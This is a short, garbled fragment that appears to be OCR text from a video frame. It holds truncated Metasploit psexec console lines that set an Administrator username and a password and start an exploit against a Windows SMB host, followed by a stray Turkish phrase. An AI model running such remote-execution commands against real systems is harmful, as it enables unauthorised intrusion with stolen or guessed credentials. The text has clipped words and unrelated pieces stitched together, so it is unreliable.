 target:
ame
---
utomatic
loit(psexec) > set SMBUSER Administrator
=> Administrator
loit(psexec) > set PASSWORD Password123!
=> Password123!
loit(psexec) > expl
...size saldırıyor olabilir.